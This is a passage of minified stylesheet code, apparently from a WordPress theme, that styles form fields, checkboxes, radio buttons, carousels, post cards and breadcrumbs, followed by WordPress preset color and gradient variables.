#618eba}input[type=number].success:focus,input[type=number].success:active,input[type=email].success:focus,input[type=email].success:active,input[type=password].success:focus,input[type=password].success:active,input[type=text].success:focus,input[type=text].success:active,select.success:focus,select.success:active{border-color:#0dbf6d}input[type=number].info:focus,input[type=number].info:active,input[type=email].info:focus,input[type=email].info:active,input[type=password].info:focus,input[type=password].info:active,input[type=text].info:focus,input[type=text].info:active,select.info:focus,select.info:active{border-color:#8097e4}input[type=number].warning:focus,input[type=number].warning:active,input[type=email].warning:focus,input[type=email].warning:active,input[type=password].warning:focus,input[type=password].warning:active,input[type=text].warning:focus,input[type=text].warning:active,select.warning:focus,select.warning:active{border-color:#f6cf23}input[type=number].danger:focus,input[type=number].danger:active,input[type=email].danger:focus,input[type=email].danger:active,input[type=password].danger:focus,input[type=password].danger:active,input[type=text].danger:focus,input[type=text].danger:active,select.danger:focus,select.danger:active{border-color:#e95063}input[type=number].light:focus,input[type=number].light:active,input[type=email].light:focus,input[type=email].light:active,input[type=password].light:focus,input[type=password].light:active,input[type=text].light:focus,input[type=text].light:active,select.light:focus,select.light:active{border-color:#e3e5eb}input[type=number].dark:focus,input[type=number].dark:active,input[type=email].dark:focus,input[type=email].dark:active,input[type=password].dark:focus,input[type=password].dark:active,input[type=text].dark:focus,input[type=text].dark:active,select.dark:focus,select.dark:active{border-color:#a0a3ae}input[type=number].default:focus,input[type=number].default:active,input[type=email].default:focus,input[type=email].default:active,input[type=password].default:focus,input[type=password].default:active,input[type=text].default:focus,input[type=text].default:active,select.default:focus,select.default:active{border-color:#4b526a}input[type=number].black:focus,input[type=number].black:active,input[type=email].black:focus,input[type=email].black:active,input[type=password].black:focus,input[type=password].black:active,input[type=text].black:focus,input[type=text].black:active,select.black:focus,select.black:active{border-color:#000}input[type=number].darker:focus,input[type=number].darker:active,input[type=email].darker:focus,input[type=email].darker:active,input[type=password].darker:focus,input[type=password].darker:active,input[type=text].darker:focus,input[type=text].darker:active,select.darker:focus,select.darker:active{border-color:#e8edfb}input[type=number].muted:focus,input[type=number].muted:active,input[type=email].muted:focus,input[type=email].muted:active,input[type=password].muted:focus,input[type=password].muted:active,input[type=text].muted:focus,input[type=text].muted:active,select.muted:focus,select.muted:active{border-color:#000}input[type=number].lightest:focus,input[type=number].lightest:active,input[type=email].lightest:focus,input[type=email].lightest:active,input[type=password].lightest:focus,input[type=password].lightest:active,input[type=text].lightest:focus,input[type=text].lightest:active,select.lightest:focus,select.lightest:active{border-color:#f8faff}input[type=number].lighter:focus,input[type=number].lighter:active,input[type=email].lighter:focus,input[type=email].lighter:active,input[type=password].lighter:focus,input[type=password].lighter:active,input[type=text].lighter:focus,input[type=text].lighter:active,select.lighter:focus,select.lighter:active{border-color:#f3f6fd}input[type=number].white:focus,input[type=number].white:active,input[type=email].white:focus,input[type=email].white:active,input[type=password].white:focus,input[type=password].white:active,input[type=text].white:focus,input[type=text].white:active,select.white:focus,select.white:active{border-color:#fff}input[type=number].grey:focus,input[type=number].grey:active,input[type=email].grey:focus,input[type=email].grey:active,input[type=password].grey:focus,input[type=password].grey:active,input[type=text].grey:focus,input[type=text].grey:active,select.grey:focus,select.grey:active{border-color:#afafaf}input[type=number].greyer:focus,input[type=number].greyer:active,input[type=email].greyer:focus,input[type=email].greyer:active,input[type=password].greyer:focus,input[type=password].greyer:active,input[type=text].greyer:focus,input[type=text].greyer:active,select.greyer:focus,select.greyer:active{border-color:#5b5b5b}input[type=number][disabled],input[type=email][disabled],input[type=password][disabled],input[type=text][disabled],select[disabled]{background:#e3e5eb;border-color:#4b526a}textarea{border-bottom:.0625rem solid #fff;border-top:none;border-left:none;border-right:none;background:#1b2135;line-height:1rem;outline:none;font-weight:400;font-size:.875rem;height:2.5rem;border-radius:.375rem;-webkit-border-radius:.375rem;-moz-border-radius:.375rem;-ms-border-radius:.375rem;padding:.5rem;transition:border .2s ease-in-out;height:auto;min-height:4.75rem;line-height:20px}textarea::-webkit-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea::-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:-ms-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:focus,textarea:active{border-color:#4b526a}textarea.rounded{border-radius:1.3125rem}textarea.primary:focus,textarea.primary:active{border-color:#1b2135}textarea.secondary:focus,textarea.secondary:active{border-color:#618eba}textarea.success:focus,textarea.success:active{border-color:#0dbf6d}textarea.info:focus,textarea.info:active{border-color:#8097e4}textarea.warning:focus,textarea.warning:active{border-color:#f6cf23}textarea.danger:focus,textarea.danger:active{border-color:#e95063}textarea.light:focus,textarea.light:active{border-color:#e3e5eb}textarea.dark:focus,textarea.dark:active{border-color:#a0a3ae}textarea.default:focus,textarea.default:active{border-color:#4b526a}textarea.black:focus,textarea.black:active{border-color:#000}textarea.darker:focus,textarea.darker:active{border-color:#e8edfb}textarea.muted:focus,textarea.muted:active{border-color:#000}textarea.lightest:focus,textarea.lightest:active{border-color:#f8faff}textarea.lighter:focus,textarea.lighter:active{border-color:#f3f6fd}textarea.white:focus,textarea.white:active{border-color:#fff}textarea.grey:focus,textarea.grey:active{border-color:#afafaf}textarea.greyer:focus,textarea.greyer:active{border-color:#5b5b5b}.input label{display:block}.checkbox,.radio{line-height:1.125}.checkbox input,.radio input{display:block;position:relative}.checkbox input:empty,.radio input:empty{font-size:0;line-height:0;max-height:0;opacity:0;position:absolute;top:33%;left:1.3%}.checkbox input~label,.radio input~label{transition:color .2s ease-in-out;line-height:20px;padding-left:1.75rem;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:.875rem;margin-bottom:0}.checkbox input~label:before,.radio input~label:before{content:'';display:block;position:absolute;top:50%;left:0;width:1.125rem;height:1.125rem;background:0 0;z-index:10;border-radius:.25rem;border:1px solid transparent;transform:translateY(-50%)}.checkbox input~label div.icon,.radio input~label div.icon{position:absolute;top:50%;left:0;height:.75rem;width:.75rem;left:.125rem;transform:translateY(-50%);z-index:20;fill:#fff}.checkbox input:hover:not(:checked)~label .icon,.checkbox input:checked~label .icon,.radio input:hover:not(:checked)~label .icon,.radio input:checked~label .icon{display:block}.checkbox.checkbox-primary input~label:before,.radio.checkbox-primary input~label:before{border-color:#1b2135}.checkbox.checkbox-primary input:checked~label,.radio.checkbox-primary input:checked~label{color:#1b2135}.checkbox.checkbox-secondary input~label:before,.radio.checkbox-secondary input~label:before{border-color:#618eba}.checkbox.checkbox-secondary input:checked~label,.radio.checkbox-secondary input:checked~label{color:#618eba}.checkbox.checkbox-success input~label:before,.radio.checkbox-success input~label:before{border-color:#0dbf6d}.checkbox.checkbox-success input:checked~label,.radio.checkbox-success input:checked~label{color:#0dbf6d}.checkbox.checkbox-info input~label:before,.radio.checkbox-info input~label:before{border-color:#8097e4}.checkbox.checkbox-info input:checked~label,.radio.checkbox-info input:checked~label{color:#8097e4}.checkbox.checkbox-warning input~label:before,.radio.checkbox-warning input~label:before{border-color:#f6cf23}.checkbox.checkbox-warning input:checked~label,.radio.checkbox-warning input:checked~label{color:#f6cf23}.checkbox.checkbox-danger input~label:before,.radio.checkbox-danger input~label:before{border-color:#e95063}.checkbox.checkbox-danger input:checked~label,.radio.checkbox-danger input:checked~label{color:#e95063}.checkbox.checkbox-light input~label:before,.radio.checkbox-light input~label:before{border-color:#e3e5eb}.checkbox.checkbox-light input:checked~label,.radio.checkbox-light input:checked~label{color:#e3e5eb}.checkbox.checkbox-dark input~label:before,.radio.checkbox-dark input~label:before{border-color:#a0a3ae}.checkbox.checkbox-dark input:checked~label,.radio.checkbox-dark input:checked~label{color:#a0a3ae}.checkbox.checkbox-default input~label:before,.radio.checkbox-default input~label:before{border-color:#4b526a}.checkbox.checkbox-default input:checked~label,.radio.checkbox-default input:checked~label{color:#4b526a}.checkbox.checkbox-black input~label:before,.radio.checkbox-black input~label:before{border-color:#000}.checkbox.checkbox-black input:checked~label,.radio.checkbox-black input:checked~label{color:#000}.checkbox.checkbox-darker input~label:before,.radio.checkbox-darker input~label:before{border-color:#e8edfb}.checkbox.checkbox-darker input:checked~label,.radio.checkbox-darker input:checked~label{color:#e8edfb}.checkbox.checkbox-muted input~label:before,.radio.checkbox-muted input~label:before{border-color:#000}.checkbox.checkbox-muted input:checked~label,.radio.checkbox-muted input:checked~label{color:#000}.checkbox.checkbox-lightest input~label:before,.radio.checkbox-lightest input~label:before{border-color:#f8faff}.checkbox.checkbox-lightest input:checked~label,.radio.checkbox-lightest input:checked~label{color:#f8faff}.checkbox.checkbox-lighter input~label:before,.radio.checkbox-lighter input~label:before{border-color:#f3f6fd}.checkbox.checkbox-lighter input:checked~label,.radio.checkbox-lighter input:checked~label{color:#f3f6fd}.checkbox.checkbox-white input~label:before,.radio.checkbox-white input~label:before{border-color:#fff}.checkbox.checkbox-white input:checked~label,.radio.checkbox-white input:checked~label{color:#fff}.checkbox.checkbox-grey input~label:before,.radio.checkbox-grey input~label:before{border-color:#afafaf}.checkbox.checkbox-grey input:checked~label,.radio.checkbox-grey input:checked~label{color:#afafaf}.checkbox.checkbox-greyer input~label:before,.radio.checkbox-greyer input~label:before{border-color:#5b5b5b}.checkbox.checkbox-greyer input:checked~label,.radio.checkbox-greyer input:checked~label{color:#5b5b5b}.checkbox input~label:after{content:'';display:block;position:absolute;top:50%;left:.25rem;width:.625rem;height:.625rem;background:url(https://zdrowyorganizm.pl/wp-content/themes/template2/dist/css/../../dist/svg/checkbox.svg);z-index:10;transform:translateY(-50%);opacity:0}.checkbox input:checked~label:after{opacity:1}.radio input~label:after{transition:background .2s ease-in-out;content:'';display:block;position:absolute;top:50%;left:.3125rem;width:.5rem;height:.5rem;background:0 0;z-index:10;transform:translateY(-50%)}.radio input~label:before,.radio input~label:after{border-radius:100%}.radio.radio-primary input~label:before{border-color:#1b2135}.radio.radio-primary input:checked~label{color:#1b2135}.radio.radio-primary input:checked~label:after{background-color:#1b2135}.radio.radio-primary input:checked~label:before{border-color:#1b2135}.radio.radio-secondary input~label:before{border-color:#618eba}.radio.radio-secondary input:checked~label{color:#618eba}.radio.radio-secondary input:checked~label:after{background-color:#618eba}.radio.radio-secondary input:checked~label:before{border-color:#618eba}.radio.radio-success input~label:before{border-color:#0dbf6d}.radio.radio-success input:checked~label{color:#0dbf6d}.radio.radio-success input:checked~label:after{background-color:#0dbf6d}.radio.radio-success input:checked~label:before{border-color:#0dbf6d}.radio.radio-info input~label:before{border-color:#8097e4}.radio.radio-info input:checked~label{color:#8097e4}.radio.radio-info input:checked~label:after{background-color:#8097e4}.radio.radio-info input:checked~label:before{border-color:#8097e4}.radio.radio-warning input~label:before{border-color:#f6cf23}.radio.radio-warning input:checked~label{color:#f6cf23}.radio.radio-warning input:checked~label:after{background-color:#f6cf23}.radio.radio-warning input:checked~label:before{border-color:#f6cf23}.radio.radio-danger input~label:before{border-color:#e95063}.radio.radio-danger input:checked~label{color:#e95063}.radio.radio-danger input:checked~label:after{background-color:#e95063}.radio.radio-danger input:checked~label:before{border-color:#e95063}.radio.radio-light input~label:before{border-color:#e3e5eb}.radio.radio-light input:checked~label{color:#e3e5eb}.radio.radio-light input:checked~label:after{background-color:#e3e5eb}.radio.radio-light input:checked~label:before{border-color:#e3e5eb}.radio.radio-dark input~label:before{border-color:#a0a3ae}.radio.radio-dark input:checked~label{color:#a0a3ae}.radio.radio-dark input:checked~label:after{background-color:#a0a3ae}.radio.radio-dark input:checked~label:before{border-color:#a0a3ae}.radio.radio-default input~label:before{border-color:#4b526a}.radio.radio-default input:checked~label{color:#4b526a}.radio.radio-default input:checked~label:after{background-color:#4b526a}.radio.radio-default input:checked~label:before{border-color:#4b526a}.radio.radio-black input~label:before{border-color:#000}.radio.radio-black input:checked~label{color:#000}.radio.radio-black input:checked~label:after{background-color:#000}.radio.radio-black input:checked~label:before{border-color:#000}.radio.radio-darker input~label:before{border-color:#e8edfb}.radio.radio-darker input:checked~label{color:#e8edfb}.radio.radio-darker input:checked~label:after{background-color:#e8edfb}.radio.radio-darker input:checked~label:before{border-color:#e8edfb}.radio.radio-muted input~label:before{border-color:#000}.radio.radio-muted input:checked~label{color:#000}.radio.radio-muted input:checked~label:after{background-color:#000}.radio.radio-muted input:checked~label:before{border-color:#000}.radio.radio-lightest input~label:before{border-color:#f8faff}.radio.radio-lightest input:checked~label{color:#f8faff}.radio.radio-lightest input:checked~label:after{background-color:#f8faff}.radio.radio-lightest input:checked~label:before{border-color:#f8faff}.radio.radio-lighter input~label:before{border-color:#f3f6fd}.radio.radio-lighter input:checked~label{color:#f3f6fd}.radio.radio-lighter input:checked~label:after{background-color:#f3f6fd}.radio.radio-lighter input:checked~label:before{border-color:#f3f6fd}.radio.radio-white input~label:before{border-color:#fff}.radio.radio-white input:checked~label{color:#fff}.radio.radio-white input:checked~label:after{background-color:#fff}.radio.radio-white input:checked~label:before{border-color:#fff}.radio.radio-grey input~label:before{border-color:#afafaf}.radio.radio-grey input:checked~label{color:#afafaf}.radio.radio-grey input:checked~label:after{background-color:#afafaf}.radio.radio-grey input:checked~label:before{border-color:#afafaf}.radio.radio-greyer input~label:before{border-color:#5b5b5b}.radio.radio-greyer input:checked~label{color:#5b5b5b}.radio.radio-greyer input:checked~label:after{background-color:#5b5b5b}.radio.radio-greyer input:checked~label:before{border-color:#5b5b5b}.form.success{height:auto}.col-form{padding-right:.625rem;padding-left:.625rem;max-width:190px}.overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:0 0;z-index:5}.overlay.transparent{opacity:.3}.overlay.presenter{mix-blend-mode:overlay;background-size:auto 90%,auto 125%;background-position:right 5% bottom,right calc(5% - 14rem) bottom;background-repeat:no-repeat,no-repeat;opacity:1}.above{z-index:10}.abover{z-index:20}nav a{color:#24465b;font-family:"airbnbregular"}.font-primary{font-family:"airbnbregular"}.font-primary.font-normal{font-family:"airbnbregular"}.font-bold{font-family:"airbnbbold"}.single__content h1,.single__content h2,.single__content h3,.single__content h4,.single__content h5,.single__content h6{font-family:"airbnbregular";margin-bottom:.75rem;padding-top:.5rem;color:#1b2135}.single__content h1{font-size:2.5rem}.single__content h2{font-size:2rem}.single__content h3{font-size:1.75rem}.single__content h4{font-size:1.5rem}.single__content h5{font-size:1.25rem}.single__content h6{font-size:1.125rem}.single__content p,.single__content span{font-size:1.125rem;margin-bottom:1.8rem;line-height:1.5}.single__content strong{font-family:"airbnbbold"}.single__content__tags a{color:#618eba}.single__content img{margin-right:auto;margin-left:auto;display:block;margin-bottom:1rem;height:auto}.single__content a{color:#618eba}.single__content__sidebar__wrapper{position:-webkit-sticky;position:sticky;top:96px}.single__sidebar{line-height:1.5;background-color:#f9f9fb;padding:1rem 1rem 3rem}.single__sidebar__link{padding-bottom:.5rem;border-bottom:1px solid #afafaf}.single__sidebar__title{margin:.5rem;font-size:1rem}.single__sidebar__media{max-width:7%;display:block;margin:0 auto}.single__related__title{font-size:34px;line-height:40px;letter-spacing:-.8px;color:#767676}.single__related__card h3{margin:20px 0;font-size:22px;line-height:24px;letter-spacing:0px;color:#767676}.single__related__col:nth-child(2),.single__related__col:nth-child(3),.single__related__col:nth-child(5){box-shadow:-1px 0 0 0 #dfdfdf}@media only screen and (max-width:991px){.single__sidebar{margin-top:40px}.single__related__col{margin-top:15px}}#header{transition:height .2s ease-in-out;position:fixed;top:0;left:0;width:100%;height:6.75rem;background-color:#fff;z-index:5000}#header.squeezed{height:6.75rem}#header .logo-txt{font-family:'Pacifico',cursive;font-size:22px;line-height:30px;color:#618eba}#header img{max-width:140px;height:auto}#contact input,#contact textarea{border-color:#000}.footer__contact{background-image:url(https://i.picsum.photos/id/872/1920/761.jpg?hmac=MgCVL27JzZtDBkcnJA4oPWrQLbI1kRaY501COP3y-zQ);background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;color:#fff}.footer__contact__bg{background:#000;opacity:.7;position:absolute;top:0;left:0;width:100%;height:100%;transition:all .4s cubic-bezier(.39,.575,.565,1) 0s}#hireus,#home{transition:opacity .6s ease-in-out,blur .6s ease-in-out;opacity:1;z-index:10;overflow:hidden;height:auto;-webkit-filter:blur(0);filter:blur(0)}#hireus.success,#home.success{opacity:.4;-webkit-filter:blur(1rem);filter:blur(1rem);z-index:0}#hireus .category,#home .category{position:relative}#hireus .category .categories,#home .category .categories{height:0;overflow:hidden;display:block;position:absolute;top:100%;min-width:100%;margin-left:-1rem;z-index:0;opacity:0;transition:opacity .2s ease-in-out}#hireus .category:hover,#home .category:hover{z-index:100}#hireus .category:hover .categories,#home .category:hover .categories{opacity:1;height:auto}#startup,#contact{opacity:1;-webkit-filter:blur(0);filter:blur(0);transition:opacity .6s ease-in-out,-webkit-filter .6s ease-in-out;transition:opacity .6s ease-in-out,filter .6s ease-in-out;transition:opacity .6s ease-in-out,filter .6s ease-in-out,-webkit-filter .6s ease-in-out}#startup.success,#contact.success{opacity:.4;-webkit-filter:blur(1rem);filter:blur(1rem)}#startup-send,#contact-send,#hireus-send,#home-send{transition:opacity .6s ease-in-out;opacity:0;width:18rem;height:18rem;position:absolute;top:50%;left:50%;border-radius:100%;transform:translate(-50%,-50%);z-index:0}#startup-send.success,#contact-send.success,#hireus-send.success,#home-send.success{z-index:10;opacity:1}.form-reversed .checkbox label,.form-reversed .radio label{color:#1b2135}.form-reversed .category,.form-reversed .categories>div{background-color:#f8faff;border:1px solid #8097e4}.form-reversed .categories>div{border-radius:.25rem}.form-reversed input[type=email],.form-reversed input[type=text],.form-reversed textarea{border-bottom:1px solid #8097e4;border-top:none;border-left:none;border-right:none;background-color:#fff}.form-reversed #startup-send,.form-reversed #hireus-send,.form-reversed #contact-send,.form-reversed #home-send{background-color:#1b2135}.form-reversed #startup-send h6,.form-reversed #hireus-send h6,.form-reversed #contact-send h6,.form-reversed #home-send h6{color:#fff}@media only screen and (max-width:500px){form#contact .text-dark{color:#1b2135}}.category h1{font-size:36px;line-height:48px;color:#2b2b2b;letter-spacing:-2px;margin:25px 0}.category .category-col h3{margin:20px 0;font-size:22px;line-height:24px;letter-spacing:0px;color:#767676}.category article p{font-size:20px}.category .category-col:nth-child(1){box-shadow:none !important}.category .category-col:nth-child(2),.category .category-col:nth-child(3),.category .category-col:nth-child(5),.category .category-col:nth-child(6),.category .category-col:nth-child(8),.category .category-col:nth-child(9){box-shadow:-1px 0 0 0 #dfdfdf}.home .box-slide img{height:732px;-o-object-fit:cover;object-fit:cover}.home .swiper-home .swiper-button-next,.home .swiper-home .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;width:50px;height:50px;color:#4a4347;background:#fff;border-radius:50%}.home .swiper-home .swiper-button-next{left:auto;right:10px}.home .swiper-home .swiper-button-next:after{content:'next'}.home .swiper-home .swiper-button-prev{left:10px;right:auto}.home .swiper-home .swiper-button-prev:after{content:'prev'}.home .swiper-home .swiper-button-next:after,.home .swiper-home .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.home .carousel-caption{padding-left:1.5rem;position:absolute;left:0;right:0;top:39%;max-width:1230px;width:100%;margin-left:auto;margin-right:auto;text-align:left}.home .carousel-caption h2{font-size:34px;line-height:40px;color:#fff}.home .carousel-caption .box{background-color:rgba(68,63,69,.85);max-width:500px;padding:50px;border-radius:.375rem}.home .box-slide:before{bottom:0;content:"";display:block;height:80%;width:100%;position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}.home .link-main:hover{opacity:1}.home a:hover{text-decoration:none}.home .cover-image{display:block;width:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}.home__posts .cover-image{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.home__posts .card{padding:24px 34px;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.home__posts .card a{margin:8px 0;display:block}.home__posts .card h3{font-size:20px;line-height:30px;letter-spacing:-.8px;color:#4b526a}.home__posts .card h3 strong{color:#2b2b2b}.home__posts .card .meta{display:flex;flex-direction:column}.home__posts .card .meta a{display:inline;color:#4a4a4a;font-size:14px;font-weight:300}.home__tiles__col{padding:75px;color:#4b526a !important}.home__tiles__col:hover .home__tiles__col__1__bg,.home__tiles__col:hover .home__tiles__col__2__bg,.home__tiles__col:hover .home__tiles__col__3__bg,.home__tiles__col:hover .home__tiles__col__4__bg{opacity:.8}.home__tiles__col__content{position:relative;z-index:99}.home__tiles__col__content .btn{border-color:#4b526a;color:#4b526a;background-color:#fff}.home__tiles__col__content .btn:hover{background-color:#1b2135;color:#fff}.home__tiles__col__content img{max-height:90px}.home__tiles .btn-reversed:hover{border-color:#fff}@media only screen and (max-width:991px){.home .carousel-caption{padding-left:unset;position:absolute;left:0;right:0;top:2%;max-width:75vw;width:100%;margin-left:auto;margin-right:auto;text-align:left}.home .carousel-caption .box{padding:10px}.home .carousel-caption .box h2{font-size:20px;line-height:29px}.home .box-slide img{height:calc(55vh)}.home .swiper-home .swiper-button-next,.home .swiper-home .swiper-button-prev{width:25px;height:25px}.home .swiper-home .swiper-button-next:after,.home .swiper-home .swiper-button-next:before,.home .swiper-home .swiper-button-prev:after,.home .swiper-home .swiper-button-prev:before{font-size:10px}.home__tiles__col{padding:15px}.home__tiles__col__content img{max-height:90px}.home__posts .cover-image{max-height:150px}.home__posts .card{padding:10px}}#breadcrumbs{list-style:none;margin:10px 0;overflow:hidden;font-size:14px;padding-left:0}#breadcrumbs a{color:#000;opacity:.3}#breadcrumbs li{display:inline-block;vertical-align:middle;margin-right:5px}#breadcrumbs .separator{font-size:16px;font-weight:100;color:#ccc}.bread-current{color:#618eba;opacity:.5}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 